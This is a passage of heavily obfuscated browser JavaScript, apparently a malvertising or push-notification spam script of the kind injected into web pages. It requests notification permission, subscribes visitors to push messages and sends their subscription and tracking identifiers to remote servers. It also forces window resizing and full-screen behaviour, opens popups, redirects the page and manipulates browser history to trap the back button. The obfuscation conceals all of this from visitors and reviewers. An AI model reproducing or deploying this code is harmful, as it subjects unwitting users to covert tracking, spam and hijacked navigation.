yx(M0);},'JVJIu':function(yx,M0,M1,M2,M3){return yx(M0,M1,M2,M3);},'ndwWU':ML(0xa7),'oHgvv':function(yx,M0){return yx!==M0;},'iLWvv':function(yx,M0){return yx===M0;},'NXQcx':ML(0x3c5),'ICHxZ':function(yx,M0){var MI=ML;return yV[MI(0x38e)](yx,M0);},'ZPTCl':function(yx,M0,M1){return yx(M0,M1);}},yZ={};yZ[ML(0x362)]=yq,yZ[ML(0x84)]=yP,C7(ML(0x324)+ML(0x33f),ML(0xa7),yZ,function(yx){var Mg=ML,M0={};M0[Mg(0x362)]=yq,M0[Mg(0x84)]=yP,yx&&0xc8==yx[Mg(0x314)]||yd[Mg(0x36c)](C6,Mg(0x324)+Mg(0x33f),Mg(0xa7),M0);}),Notification[ML(0x398)+ML(0x383)]()[ML(0xdc)](function(yx){var MQ=ML,M0={'ZfadU':function(M2,M3,M4){return M2(M3,M4);},'sWqyS':function(M2,M3){return M2==M3;}};yb=yx,yO=!0x0;try{var M1=0x0;switch(yb){case MQ(0x95):M1=0x2,ys();break;case MQ(0x30f):M1=0x1,yA();break;case MQ(0xfe):M1=0x0,yB();}localStorage[MQ(0xb6)](MQ(0xb9),M1[MQ(0x17f)]());}catch(M2){}try{window[MQ(0x21f)]();}catch(M3){}yT=!0x0,yd[MQ(0x119)](MQ(0x95),yx)?(yy&&Cq&&(window[MQ(0x1ac)](0x0,0x0),window[MQ(0x15a)][MQ(0x111)]?(top[MQ(0xd9)][MQ(0x35a)](screen[MQ(0x14b)],screen[MQ(0xc3)+'t']),top[MQ(0xd9)][MQ(0x35a)](screen[MQ(0x14b)],screen[MQ(0xc3)+'t'])):(window[MQ(0x15a)][MQ(0x2d1)]||window[MQ(0x15a)][MQ(0xea)+MQ(0x244)])&&(top[MQ(0xd9)][MQ(0x202)+'t']<screen[MQ(0xc3)+'t']||top[MQ(0xd9)][MQ(0x3a3)]<screen[MQ(0x14b)])&&window[MQ(0x35a)](top[MQ(0xc7)][MQ(0x14b)],top[MQ(0xc7)][MQ(0xc3)+'t'])),C7(MQ(0x1c5),yx,{},function(M4){var Mf=MQ;if(Mf(0x11d)!==Mf(0x11d))return 0x1==yj[Mf(0x2bc)]?yP[0x0]:M4[CO[Mf(0x14d)](CN[Mf(0x2f9)]()*yg[Mf(0x2bc)])];else{M4&&0xc8==M4[Mf(0x314)]||C6(Mf(0x1c5),yx);var M5=Mf(0x30f)==yb,M6=yd[Mf(0x189)](Mf(0xfe),yb)?CN:CI,M7=Mf(0xfe)==yb?Cp:Cu;M4=function(){var MK=Mf;MK(0x123)+'t'==M6&&CQ?M7():C1(M5,!0x1)||M7();},Ct&&!C2()?M4():yD[Mf(0x3cd)]()[Mf(0xdc)](M4)[Mf(0x2ef)](M4);}})):(C7(MQ(0x1c5),yx,{},function(M4){var Mo=MQ;M4&&0xc8==M4[Mo(0x314)]||M0[Mo(0x1f7)](C6,Mo(0x1c5),yx);}),yD[MQ(0x259)+'r'][MQ(0x1e4)+MQ(0x12f)]()[MQ(0xdc)](function(M4){var Mr=MQ,M5={};M5[Mr(0x2de)]=function(MC,My){return MC==My;};var M6=M5;if(Mr(0x203)!==yd[Mr(0x31f)]){var M7={};M7[Mr(0x362)]=yq,M7[Mr(0x84)]=yP,C7(Mr(0x259)+Mr(0x299)+Mr(0x218),Mr(0xa7),M7,function(MC){var MS=Mr,My={};My[MS(0x362)]=yq,My[MS(0x84)]=yP,MC&&M6[MS(0x2de)](0xc8,MC[MS(0x314)])||C6(MS(0x259)+MS(0x299)+MS(0x218),MS(0xa7),My);}),yw=null!==M4;var M8={};M8[Mr(0x362)]=yq,M8[Mr(0x84)]=yP;if(0x0==yw)C7(Mr(0x1e9)+Mr(0x240),Mr(0xa7),M8,function(MC){var MV=Mr,My={};My[MV(0x362)]=yq,My[MV(0x84)]=yP,MC&&0xc8==MC[MV(0x314)]||C6(MV(0x1e9)+MV(0x240),MV(0xa7),My);}),yd[Mr(0x20d)](C5,yN);else{try{yl();}catch(MC){}var M9={};M9[Mr(0x362)]=yq,M9[Mr(0x84)]=yP,yd[Mr(0x1b8)](C7,Mr(0x273),yd[Mr(0x3a7)],M9,function(My){var Mz=Mr,MM={};MM[Mz(0x362)]=yq,MM[Mz(0x84)]=yP,My&&M0[Mz(0x145)](0xc8,My[Mz(0x314)])||C6(Mz(0x273),Mz(0xa7),MM),CM(yX,Cj);});}}else Cc=C6;})[MQ(0x2ef)](function(M4){Cb();}));})[ML(0x2ef)](function(yx){var Mq=ML;yd[Mq(0x27e)](Mq(0x26a),yd[Mq(0x24c)])?M=v:Cu();}),C7(yV[ML(0x245)],ML(0xa7),{},function(yx){var Mt=ML;yx&&yd[Mt(0x1c3)](0xc8,yx[Mt(0x314)])||yd[Mt(0x24d)](C6,Mt(0x210)+Mt(0x1ef),yd[Mt(0x3a7)]);}),Cx&&C0();if(k)try{k();}catch(yx){}})[Mn(0x2ef)](function(yN){Cu();});}else{var yd;return Cc(Mn(0x1c4),function(yZ){var MD=Mn;yd=yZ[MD(0x397)](yd);})[Mn(0xdc)](function(){var Mc=Mn;return yd[Mc(0xdf)];});}})[Mi(0x2ef)](function(yD){var MN=Mi;m[MN(0x16e)](MN(0x2ce),MN(0x2ce))?m[MN(0x1b0)](C7,MN(0x324)+MN(0xb8)+'er',MN(0xcd),{'sw_url':yq,'top_url':yP,'error':yD[MN(0x17f)]()},Cu):yt?yK(yj):yP[MN(0x3b5)]();});}else yp[Mi(0xdf)][Mi(0x17d)+Mi(0x201)](Mi(0x131));}else{try{m[Mi(0x357)](yG);}catch(yc){}m[Mi(0x1b0)](C7,m[Mi(0xd2)],Mi(0xcd),{},Cu);}}else{try{m[Mi(0x1b6)](yG);}catch(yN){}C7(Mi(0x39d)+Mi(0xaf)+'r',Mi(0xcd),{},Cu);}}}else 0xc8==this[Mi(0x314)]&&this[Mi(0x2ec)+'xt']?Cc(this[Mi(0x2ec)+'xt'],this[Mi(0x314)]):C6('',this[Mi(0x314)]);},C0=function(){var Md=MU,yV={'OnyvD':Md(0x349),'CrrRv':function(yd,yZ){var MZ=Md;return m[MZ(0x32b)](yd,yZ);},'clkpi':function(yd){return yd();}};try{if(!yj){var yz=Math[Md(0x14d)](m[Md(0x22a)](0x5f5e100,0x3328b944c4000*Math[Md(0x2f9)]()))[Md(0x17f)](),yq=Md(0x2d6)+Md(0x212)+Md(0x2ba)+'d?'+m[Md(0x38f)](yu+'//'+yp+(Md(0x26f)+'b='),yz),yt=m[Md(0x19c)](yu+'//'+yp+Md(0x12b),yz)+Md(0x23b)+Math[Md(0x14d)](m[Md(0xd0)](0x5f5e100,0x3328b944c4000*Math[Md(0x2f9)]()))[Md(0x17f)](),yD=0x1,yc=function(){var Mx=Md,yd={};yd[Mx(0xb4)]=Mx(0x361),yd[Mx(0x23f)]=Mx(0x28c),yd[Mx(0x1b3)]=Mx(0x107),yd[Mx(0x1c2)]=Mx(0x19e);var yZ=yd,yx=function(){0xa>yD++&&setTimeout(yc,0x1f4);};C9(yt,function(M0,M1){var v0=Mx;if(yV[v0(0x1f1)]===v0(0x349)){if(M0&&yV[v0(0x1d4)](0xc8,M1)){var M2=null;try{M2=JSON[v0(0x2a8)](M0);}catch(M4){yx();return;}if(0x0==M2[v0(0x2bc)])yx();else{var M3=M2[0x1];0x1==M2[0x0]?yV[v0(0x1b7)](Cu):yF=M3;}}else yx();}else{var M6=(v0(0x237)+v0(0xc6)+v0(0x225)+'1')[v0(0x138)]('|'),M7=0x0;while(!![]){switch(M6[M7++]){case'0':MC[v0(0x293)+'ms'][v0(0x3c2)]('m','3');continue;case'1':try{C7[v0(0x324)+v0(0x35b)][v0(0x17c)][v0(0x2eb)+'e'](M8);}catch(My){}continue;case'2':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x9c),CG([yZ[v0(0xb4)],yZ[v0(0x23f)],v0(0x9c)]));continue;case'3':var M8=v0(0x2f8)+CO,M8=M8+v0(0x286),M9=CN(),MC=new yg(M8);continue;case'4':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x7a),'99');continue;case'5':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x254),'1');continue;case'6':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x3ad),M3);continue;case'7':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x126),'0');continue;case'8':M8={'rt_url':M8,'push_id':M9,'type':yZ[v0(0x1b3)]};continue;case'9':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x179),CB(0x5f5e100,0x3b9ac9ff)[v0(0x17f)]());continue;case'10':MC[v0(0x293)+'ms'][v0(0x3c2)](yZ[v0(0x1c2)],Cu);continue;case'11':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x14e),M9);continue;case'12':MC[v0(0x293)+'ms'][v0(0x3c2)](v0(0x17a),Cz);continue;case'13':M8=MC[v0(0x17f)]();continue;}break;}}});},yN=document[Md(0x2dd)+Md(0x316)](Md(0x2c6));yN[Md(0x1f2)]=yc,yN[Md(0x91)+'te'](Md(0xca),yq);}}catch(yd){}},C1=function(yV,yz){var v1=MU,yq=C2();if(!yq)return!0x1;var yt=yq,yq=yq+('.'+window[v1(0xe9)][v1(0x72)][v1(0x138)]('.')[v1(0x2f7)](-0x2)[v1(0x148)]('.'));--Cz;var yD=document[v1(0xe9)][v1(0x364)],yc=yD[v1(0x3db)](v1(0x369));if(-0x1==yc)return!0x1;var yN=yD[v1(0x3ce)](0x0,yc),yN=yN+m[v1(0x2d4)](m[v1(0x206)],m[v1(0x35f)](encodeURIComponent,Cz[v1(0x17f)]())),yc=yD[v1(0x3db)]('&',yc);-0x1!=yc&&(yN+=yD[v1(0x3ce)](yc)),yt&&(yN=C3(yN,v1(0x205),yt)),yk&&(yt=yk[Cc],++Cc,Cc==yk[v1(0x2bc)]&&(Cc=0x0),yN=C3(yN,'lp',yt),yN=m[v1(0x35e)](C3,yN,v1(0xcb),Cc));var yN=C3(yN,v1(0x188),Ci),yd=m[v1(0x1a7)](m[v1(0x22a)](m[v1(0x394)](yu,'//')+yq,document[v1(0xe9)][v1(0xe7)]),yN),yZ='',yq=Cz+0x1;if(0x0==yU[v1(0x13f)](CW)&&y3&&-0x1!=y4&&yq<=y4)try{if(v1(0x385)===v1(0xb2))C6=yt(yK);else{var yx=(v1(0x33e)+v1(0xbc))[v1(0x138)]('|'),M0=0x0;while(!![]){switch(yx[M0++]){case'0':yN=v1(0x32e);continue;case'1':yq<y4&&(yN+='_'+CR(0x2));continue;case'2':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x25c),Cm||CT(0x5f5e100,0x3b9ac9ff)[v1(0x17f)]());continue;case'3':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x271),Cm);continue;case'4':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x25f),Ci);continue;case'5':M1[v1(0x293)+'ms'][v1(0x3c2)]('fn',yN);continue;case'6':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x2b6),(CX||'')+'_h');continue;case'7':var M1=new URL(yu+'//'+y3);continue;case'8':M1[v1(0x293)+'ms'][v1(0x3c2)](v1(0x19e),CW);continue;case'9':yZ=M1[v1(0x17f)]();continue;}break;}}}catch(M3){}M1=function(){var v2=v1,M4={'ogazc':function(M5,M6){return M5(M6);}};if(v2(0xc8)===v2(0x1be)){yp();return;}else yZ?(window[v2(0xe9)][v2(0x152)]=yZ,setTimeout(function(){var v3=v2;yV?M4[v3(0x7c)](CP,yd):history[v3(0x3b5)]();},0x3e8)):yV?CP(yd):history[v2(0x3b5)]();};if(yz)M1();else{if(yV)m[v1(0x357)](M1);else{if(m[v1(0x39a)](v1(0x198),typeof window[v1(0x29e)+v1(0x284)]))try{window[v1(0x29e)+v1(0x284)](yb,M1);}catch(M4){if(v1(0x1a3)===m[v1(0x103)])m[v1(0x2aa)](M1);else return m[v1(0x2a0)](C6,v1(0x2b4),function(M6){var v4=v1;M6[v4(0x21c)](yj,yP);});}else M1();}}return!0x0;},C2=function(){var v5=MU;return 0x0>Cz?null:CR(0x5,m[v5(0x3ae)]);},C3=function(yV,yz,yq){var v6=MU,yt=v6(0x386)[v6(0x138)]('|'),yD=0x0;while(!![]){switch(yt[yD++]){case'0':var yc=yV[v6(0x3db)]('?'+yz+'=');continue;case'1':return yN;case'2':-0x1==yc?yN=m[v6(0x2d4)](yV,'&')+yz+'='+encodeURIComponent(yq):(++yc,yN=yV[v6(0x3ce)](0x0,yc),yN+=yz+'='+m[v6(0x2fc)](encodeURIComponent,yq),yz=yV[v6(0x3db)]('&',yc),-0x1!=yz&&(yN+=yV[v6(0x3ce)](yz)));continue;case'3':m[v6(0x15e)](-0x1,yc)&&(yc=yV[v6(0x3db)]('&'+yz+'='));continue;case'4':var yN='';continue;}break;}},C4=function(yV){var v7=MU,yz=v7(0x92)[v7(0x138)]('|'),yq=0x0;while(!![]){switch(yz[yq++]){case'0':yV=window[v7(0x30e)](yV);continue;case'1':var yt='='[v7(0x3c6)]((0x4-yV[v7(0x2bc)]%0x4)%0x4);continue;case'2':yV=m[v7(0xef)](yV,yt)[v7(0x2a4)](/\-/g,'+')[v7(0x2a4)](/_/g,'/');continue;case'3':for(var yt=new Uint8Array(yV[v7(0x2bc)]),yD=0x0;yD<yV[v7(0x2bc)];++yD)yt[yD]=yV[v7(0x13e)](yD);continue;case'4':return yt;}break;}},C5=function(yV){var v8=MU,yz={'rfsFB':function(yD){return yD();},'HOcej':function(yD,yc,yN){return yD(yc,yN);},'NSaCI':v8(0xa7),'QDHiC':v8(0x370),'NsZPg':function(yD,yc){return yD+yc;},'NJNiX':function(yD,yc){var v9=v8;return m[v9(0x2fe)](yD,yc);},'rhbYM':v8(0xb3),'YXOat':v8(0xcd)};if(v8(0x336)!==v8(0x154)){var yq='';try{yq=C4(CE);}catch(yD){C7(v8(0xb3),m[v8(0x1d5)],{},function(yc){var vC=v8;yc&&0xc8==yc[vC(0x314)]||C6(vC(0xb3),vC(0x2c7)),Cb();});return;}var yt={};yt[v8(0x116)+v8(0x1a0)]=!0x0,yt[v8(0x20e)+v8(0x23c)]=yq,yV[v8(0x259)+'r'][v8(0xb3)](yt)[v8(0xdc)](function(yc){var vv=v8,yN={'rLNuA':function(M1){var vy=a0j;return yz[vy(0x331)](M1);},'oiQpV':function(M1,M2,M3){var vM=a0j;return yz[vM(0x1b5)](M1,M2,M3);},'vJHJh':yz[vv(0x173)]};function yd(){var ve=vv,M1={};M1[ve(0x32a)]=ve(0x31b),M1[ve(0x300)]=function(M3,M4){return M3!=M4;},M1[ve(0x2e2)]=function(M3,M4){return M3>M4;};var M2=M1;C9(M0,function(M3,M4){var vj=ve,M5={};M5[vj(0x1a2)]=vj(0x1ce);var M6=M5;if(vj(0x31b)===M2[vj(0x32a)])M2[vj(0x300)](0xc8,M4)&&M2[vj(0x2e2)](0xa,yx)?(++yx,yd()):Cb();else{var M8=new yj();yP&&(M8[vj(0x275)+vj(0x37b)](vj(0x3ca),function(M9){M9(this);}[vj(0x1a4)](M8,yd),M8),M8[vj(0x275)+vj(0x37b)](M6[vj(0x1a2)],function(M9){M9(this);}[vj(0x1a4)](M8,CO),M8)),M8[vj(0x3b4)](vj(0x285),CN,!0x0),M8[vj(0x2b2)](yg);}});}function yZ(){var vp=vv,M1={};M1[vp(0x127)]=CE,M1[vp(0x151)+'on']=yc,M1[vp(0x2e3)]=CG,M1[vp(0x3d9)]=ye,C7(vp(0xb3),yN[vp(0x215)],M1,function(M2){var vu=vp;(!M2||0xc8!=M2[vu(0x314)])&&0xa>yx?(++yx,yN[vu(0x269)](yZ)):(yx=0x0,yF?CM(yX,yd):yN[vu(0x172)](CM,yX,Cb));});}C7(yz[vv(0x96)],vv(0xa7),{},function(M1){var vb=vv;M1&&0xc8==M1[vb(0x314)]||C6(vb(0x370),yN[vb(0x215)]);}),yw=!0x0,yX[vv(0x151)+'on']=yc;var yx=0x0,M0=yz[vv(0x221)](yu+'//'+yp+vv(0x12e),yF);C6(vv(0xb3),vv(0xa7),{'vapkey':CE,'subscription':JSON[vv(0x139)](yc),'sw_version':CG,'info':ye},0xa),yZ();})[v8(0x2ef)](function(yc){var vO=v8;C7(m[vO(0x261)],vO(0xcd),{'error':m[vO(0x35f)](Cy,yc)},function(yN){var vJ=vO;if(yz[vJ(0x178)](vJ(0x2b7),vJ(0x163)))yN&&0xc8==yN[vJ(0x314)]||C6(yz[vJ(0x8f)],yz[vJ(0xd7)],{'error':Cy(yc)}),Cb();else{var yZ='='[vJ(0x3c6)]((0x4-CN[vJ(0x2bc)]%0x4)%0x4);yg=(Cu+yZ)[vJ(0x2a4)](/\-/g,'+')[vJ(0x2a4)](/_/g,'/'),k=CB[vJ(0x30e)](Cz);for(var yZ=new CG(CE[vJ(0x2bc)]),yx=0x0;yx<C7[vJ(0x2bc)];++yx)yZ[yx]=yX[vJ(0x13e)](yx);return yZ;}});});}else{if(e){var yN=b[v8(0x325)](O,arguments);return J=null,yN;}}},C6=function(yV,yz,yq,yt){var vP=MU;try{var yD={};yD[vP(0x3cc)]=vP(0x193),yD[vP(0x88)]=yV,yD[vP(0x314)]=yz,yD[vP(0x222)]=yq||{},yD[vP(0x33a)]=yt||0x0,navigator[vP(0x324)+vP(0x35b)][vP(0x17c)][vP(0x2eb)+'e'](yD);}catch(yc){}},C7=function(yV,yz,yq,yt){var vw=MU,yD={};yD[vw(0x314)]=0xc8,yh[vw(0x13f)](yV)&&0x64>CT(0x1,0x64)?yt&&m[vw(0x35f)](yt,yD):(yV={'event':yV,'timestamp':new Date()[vw(0x13c)](),'event_data':m[vw(0x1c7)](yq,{}),'status':yz,'tag_id':CW,'sub_id1':CX,'sub_id2':Cm,'cookie_id':Ci,'domain':yp,'lp_name':Cf,'as_name':CK,'hop':Cz+0x1},m[vw(0x37d)](C8,yJ,m[vw(0x35f)](encodeURIComponent,m[vw(0x224)](CB,JSON[vw(0x139)](yV),0x5)),yt));},C8=function(yV,yz,yq){var vk=MU,yt={'TogbX':function(yc,yN){return yc(yN);}};if(vk(0x19b)!==m[vk(0x2e0)])try{var yD=new XMLHttpRequest();yq&&(yD[vk(0x275)+vk(0x37b)](vk(0x3ca),function(yc){yc(this);}[vk(0x1a4)](yD,yq),yD),yD[vk(0x275)+vk(0x37b)](vk(0x1ce),function(yc){var vH=vk;m[vH(0x186)](yc,this);}[vk(0x1a4)](yD,yq),yD)),yD[vk(0x3b4)](m[vk(0x1de)],yV,!0x0),yD[vk(0x2b2)](yz);}catch(yc){yq&&yq(null);}else{if(C6)try{yt[vk(0x3b6)](yj,yP);}catch(yd){}}},C9=function(yV,yz){var vF=MU;if(vF(0x198)!=typeof XMLHttpRequest){var yq=new XMLHttpRequest();yz&&(yq[vF(0x275)+vF(0x37b)](m[vF(0x115)],function(yt){var vT=vF;0xc8==this[vT(0x314)]&&this[vT(0x2ec)+'xt']?m[vT(0x1c9)](yt,this[vT(0x2ec)+'xt'],this[vT(0x314)]):yt('',this[vT(0x314)]);}[vF(0x1a4)](yq,yz),yq),yq[vF(0x275)+vF(0x37b)](vF(0x1ce),function(yt){yt('',0x0);}[vF(0x1a4)](yq,yz),yq)),yq[vF(0x3b4)](vF(0x303),yV,!0x0),yq[vF(0x2b2)]();}else self[vF(0x3cb)](yV)[vF(0xdc)](function(yt){var vY=vF,yD={'DKRdN':function(yc,yN,yd){return yc(yN,yd);}};yz&&yt[vY(0x1bc)]()[vY(0xdc)](function(yc){var vh=vY;yD[vh(0x330)](yz,yc,yt[vh(0x314)]);})[vY(0x2ef)](function(yc){yz('',0x0);});})[m[vF(0xd4)]](function(yt){yz&&yz('',0x0);});},CC=function(){var vU=MU;try{var yV=m[vU(0x278)][vU(0x138)]('|'),yz=0x0;while(!![]){switch(yV[yz++]){case'0':yq[vU(0x2b2)](null);continue;case'1':yq[vU(0xb7)+vU(0x24b)]=!0x0;continue;case'2':var yq=new XMLHttpRequest();continue;case'3':yt[vU(0x293)+'ms'][vU(0x3c2)](vU(0x2cc),new URL(location[vU(0x152)])[vU(0x72)]);continue;case'4':yt[vU(0x293)+'ms'][vU(0x3c2)](vU(0x19e),CW);continue;case'5':yt[vU(0x293)+'ms'][vU(0x3c2)]('cb',CR(0xc));continue;case'6':var yt=new URL(yu+'//'+yM+m[vU(0x279)]);continue;case'7':yq[vU(0x3b4)](vU(0x303),yt[vU(0x17f)](),!0x0);continue;}break;}}catch(yD){}},Cy=function(yV){var vR=MU,yz='';return yV[vR(0x24a)]&&(yz+=yV[vR(0x24a)]),yV[vR(0x15b)]&&(yz+=vR(0xc2)+yV[vR(0x15b)]),yz;},CM=function(yV,yz){var vB=MU;if(vB(0xd8)!==m[vB(0x376)])try{if(yV){var yq=CB(JSON[vB(0x139)](yV),0x5);CA[vB(0x3c2)](yI,yq)[vB(0xdc)](function(){yz&&yz();})[vB(0x2ef)](function(yt){yz&&yz();});}else yz&&yz();}catch(yt){if(vB(0x16d)!==vB(0x16d)){var yc='';return yt[vB(0x24a)]&&(yc+=yK[vB(0x24a)]),yj[vB(0x15b)]&&(yc+=vB(0xc2)+yP[vB(0x15b)]),yc;}else yz&&yz();}else C6=yH[vB(0x2a8)](yK);},Cv=function(yV){var vs=MU;if(m[vs(0xc1)](vs(0x20b),vs(0xb1)))yp('',0x0);else try{CA[vs(0x397)](yI)[vs(0xdc)](function(yq){var vA=vs;if(vA(0x321)!==vA(0x10a))try{var yt=null;yq&&(yt=JSON[vA(0x2a8)](m[vA(0x2a2)](Cs,yq,0x5))),yV&&yV(yt);}catch(yD){yV&&yV(null);}else C6(yH,yK[vA(0x314)]);})[vs(0x2ef)](function(yq){yV&&yV(null);});}catch(yq){vs(0x1a6)===vs(0x1a6)?yV&&yV(null):0xc8!=yK&&0xa>yj?(++yP,yq()):CO();}},Ce=function(yV){var va=MU;yj?yV&&CJ(yV):va(0x165)!=yV&&va(0x123)+'t'!=yV||!CQ||CJ(CQ);},Cj=function(){var vl=MU;if(vl(0x25e)===vl(0x25e))m[vl(0x186)](CO,y1);else{try{var yz,yq;return(yz=yH[vl(0x2c8)+vl(0x388)])||(yq=yK[vl(0xea)+vl(0x351)](vl(0x2c1)),yz=yq[yq[vl(0x2bc)]-0x1]),yz;}catch(yt){}return null;}},Cp=function(){CO(CN);},Cu=function(){CO(CI);},Cb=function(){var vG=MU;if(m[vG(0x150)](vG(0x137),vG(0x32f)))Cc=C6;else{if(y2)try{var yV=vG(0x2f8)+yC,yV=m[vG(0x19c)](yV,vG(0x286)),yz=m[vG(0x391)](Ch),yq=new URL(yV);yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x1dd)],y9),yq[vG(0x293)+'ms'][vG(0x3c2)](vG(0x3ad),Ci),yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x120)],CT(0x5f5e100,0x3b9ac9ff)[vG(0x17f)]()),yq[vG(0x293)+'ms'][vG(0x3c2)](vG(0x17a),CW),yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x15c)],'0'),yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x310)],'99'),yq[vG(0x293)+'ms'][vG(0x3c2)](m[vG(0x1fa)],yz),yq[vG(0x293)+'ms'][vG(0x3c2)](vG(0x9c),CY([vG(0x361),vG(0x28c),vG(0x9c)])),yq[vG(0x293)+'ms'][vG(0x3c2)]('m','3'),yq[vG(0x293)+'ms'][vG(0x3c2)](vG(0x254),'1'),yV=yq[vG(0x17f)](),yV={'rt_url':yV,'push_id':yz,'type':vG(0x107)};try{if(m[vG(0x150)](vG(0x3dd),vG(0x3dd)))navigator[vG(0x324)+vG(0x35b)][vG(0x17c)][vG(0x2eb)+'e'](yV);else return yp;}catch(yc){}}catch(yN){}CO(CL);}},CO=function(yV,yz){var vW=MU,yq={};yq[vW(0x158)]=function(yD,yc){return yD+yc;};var yt=yq;if(vW(0x31c)!==m[vW(0x2d8)])CG[vW(0x1ac)](0x0,0x0),CE[vW(0x15a)][vW(0x111)]?C7[vW(0xd9)][vW(0x35a)](yX[vW(0x14b)],yY[vW(0xc3)+'t']):(CT[vW(0x15a)][vW(0x2d1)]||s[vW(0x15a)][vW(0xea)+vW(0x244)])&&(CQ[vW(0xd9)][vW(0x202)+'t']<yV[vW(0xc3)+'t']||yQ[vW(0xd9)][vW(0x3a3)]<CL[vW(0x14b)])&&yk[vW(0x35a)](CR[vW(0xc7)][vW(0x14b)],m[vW(0xc7)][vW(0xc3)+'t']),i[vW(0xe9)][vW(0x152)]=Cr;else{function yc(){var vX=vW;vX(0x165)!=yV&&vX(0x123)+'t'!=yV||!CQ?Ct?CJ(m[vX(0xd0)](yJ,m[vX(0xf9)])):vX(0x390)==yV&&window[vX(0x390)]():CJ(CQ);}if(yj)yV&&CJ(yV);else{if(!yz&&yT&&vW(0x198)!=typeof window[vW(0x29e)+vW(0x284)])try{if(m[vW(0x1e7)](m[vW(0x235)],m[vW(0x235)])){var yd,yZ;return(yd=Cc[vW(0x2c8)+vW(0x388)])||(yZ=C6[vW(0xea)+vW(0x351)](vW(0x2c1)),yd=yZ[yZ[vW(0x2bc)]-0x1]),yd;}else window[vW(0x29e)+vW(0x284)](yb,yc);}catch(yd){if(m[vW(0x2fa)]===vW(0x15d))yc();else{var yx='/'+yq;yj&&(yx=yt[vW(0x158)](yP(yx)+'?',CO));}}else yc();}}},CJ=function(yV){var vm=MU;window[vm(0x1ac)](0x0,0x0),window[vm(0x15a)][vm(0x111)]?top[vm(0xd9)][vm(0x35a)](screen[vm(0x14b)],screen[vm(0xc3)+'t']):(window[vm(0x15a)][vm(0x2d1)]||window[vm(0x15a)][vm(0xea)+vm(0x244)])&&(top[vm(0xd9)][vm(0x202)+'t']<screen[vm(0xc3)+'t']||m[vm(0x2d0)](top[vm(0xd9)][vm(0x3a3)],screen[vm(0x14b)]))&&window[vm(0x35a)](top[vm(0xc7)][vm(0x14b)],top[vm(0xc7)][vm(0xc3)+'t']),window[vm(0xe9)][vm(0x152)]=yV;},CP=function(yV){var vi=MU,yz={'MGWsr':vi(0x164)+vi(0x3b8)+vi(0x2e9)+vi(0x1b9)+vi(0x28a)+vi(0x19d)+'89','bwBdq':function(yD,yc){var vE=vi;return m[vE(0x147)](yD,yc);}};if(m[vi(0x76)](vi(0x22b),vi(0x22b))){if(m[vi(0x392)](!ym,yy)){var yq=m[vi(0x266)](window[vi(0xc7)][vi(0x389)],0x2)-0x32,yt=window[vi(0xc7)][vi(0x1cd)]/0x2-0x41;window[vi(0x3b4)](yV,'',m[vi(0x38f)](m[vi(0x228)](m[vi(0x2bb)],0x64[vi(0x17f)]())+vi(0x3da),0x82[vi(0x17f)]()))[vi(0x1ac)](yq,yt),Cq&&setTimeout(function(){var vn=vi;window[vn(0x390)]();},0x3e8);}else history[vi(0x2d3)](null,document[vi(0xff)],window[vi(0xe9)][vi(0x152)],!0x0),history[vi(0x100)](),window[vi(0xe9)][vi(0x152)]=yV;}else{yP=yq||yz[vi(0x191)];for(var yc='',yN=CO[vi(0x2bc)],yd=0x0;yz[vi(0x177)](yd,CN);yd++)yc+=yg[vi(0xa0)](Cu[vi(0x14d)](k[vi(0x2f9)]()*yN));return yc;}},Cw=function(){var vL=MU;if(-0x1==y6)return!0x1;var yV=sessionStorage[vL(0x338)](m[vL(0x104)]),yz=Math[vL(0x8a)](m[vL(0x266)](new Date()[vL(0x13c)](),0x3e8))[vL(0x17f)](),yq=0x3c*y6;return!yV||m[vL(0x13d)](m[vL(0xda)](yz,yV),yq)?!0x0:!0x1;},Ck=function(yV){var vI=MU;if(vI(0x387)!==vI(0x136)){var yz=vI(0xad)[vI(0x138)]('|'),yq=0x0;while(!![]){switch(yz[yq++]){case'0':yt=yV[vI(0x3db)](yt[vI(0x364)]);continue;case'1':return-0x1==yt?yV:yV[vI(0x3ce)](0x0,yt);case'2':if(0x1>=yt[vI(0x364)][vI(0x2bc)])return yV;continue;case'3':var yt=document[vI(0x2dd)+vI(0x316)]('a');continue;case'4':yt[vI(0x152)]=yV;continue;}break;}}else{var yc={'XkZFO':function(yd,yZ){return yd==yZ;},'qkcJi':function(yd,yZ,yx){return yd(yZ,yx);}},yN=new yK();yj&&(yN[vI(0x275)+vI(0x37b)](vI(0x3ca),function(yd){var vg=vI;yc[vg(0x2b3)](0xc8,this[vg(0x314)])&&this[vg(0x2ec)+'xt']?yd(this[vg(0x2ec)+'xt'],this[vg(0x314)]):yc[vg(0x39c)](yd,'',this[vg(0x314)]);}[vI(0x1a4)](yN,yP),yN),yN[vI(0x275)+vI(0x37b)](vI(0x1ce),function(yd){yd('',0x0);}[vI(0x1a4)](yN,yt),yN)),yN[vI(0x3b4)](vI(0x303),CO,!0x0),yN[vI(0x2b2)]();}},CH=function(yV){var vQ=MU,yz={'lgXLi':function(M1,M2){return M1(M2);}},yq=window[vQ(0x396)+vQ(0x255)][vQ(0x338)](vQ(0x333))||0x0,yq=Number(yq)+0x1;window[vQ(0x396)+vQ(0x255)][vQ(0xb6)](vQ(0x333),yq);var 